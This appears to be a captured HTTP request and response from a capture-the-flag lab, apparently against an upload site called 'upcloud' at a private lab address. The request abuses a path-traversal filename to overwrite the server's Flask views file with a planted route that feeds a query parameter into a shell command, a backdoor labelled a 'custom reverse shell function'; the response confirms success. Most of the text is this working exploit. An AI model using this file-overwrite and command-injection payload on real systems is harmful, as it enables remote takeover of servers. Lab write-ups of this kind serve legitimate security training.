 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------9701267441530260026177792829
8 Content-Length: 1192
9 Origin: http://10.10.11.164
10 Connection: close
11 Referer: http://10.10.11.164/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------9701267441530260026177792829
15 Content-Disposition: form-data; name="file"; filename="..//app/app/views.py"
16 Content-Type: application/x-python-code
17
18 import os
19 import subprocess
20
21 from app.utils import get_file_name
22 from flask import render_template, request, send_file
23
24 from app import app
25
26 @app.route('/ventilator')  #custom reverse shell function
27 def reverse():
28
29     x = request.args.get('hostname')
30     cmd = 'nslookup ' + x
31
32     return subprocess.check_output(cmd, shell=True)
33
34 @app.route('/', methods=['GET', 'POST'])
35 def upload_file():
36     if request.method == 'POST':
37         f = request.files['file']
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.10.3
3
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1457
6 Connection: close
7
8 <html lang="en">
9 <head>
10 <meta charset="UTF-8">
11 <meta name="viewport" content="width=device-width, initial-scale=1.0">
12 <title>
upcloud - Upload files for Free!
</title>
13
14 <script src="/static/vendor/jquery/jquery-3.4.1.min.js">
</script>
15 <script src="/static/vendor/popper/popper.min.js">
</script>
16
17 <script src="/static/vendor/bootstrap/js/bootstrap.min.js">
</script>
18 <script src="/static/js/ie10-viewport-bug-workaround.js">
</script>
19
20 <link rel="stylesheet" href="/static/vendor/bootstrap/css/bootstrap.css"/>
21 <link rel="stylesheet" href=" /static/vendor/bootstrap/css/bootstrap-grid.css"/>
22 <link rel="stylesheet" href=" /static/vendor/bootstrap/css/bootstrap-reboot.css"/>
23 <link rel="stylesheet" href=" /static/css/style.css"/>
24
25 <link rel="stylesheet" href=" /static/vendor/font-awesome/all.min.css"/>
26
27 </head>
28 <body>
29
30
31 <div class="drag-area" style="color: white; padding: 20px">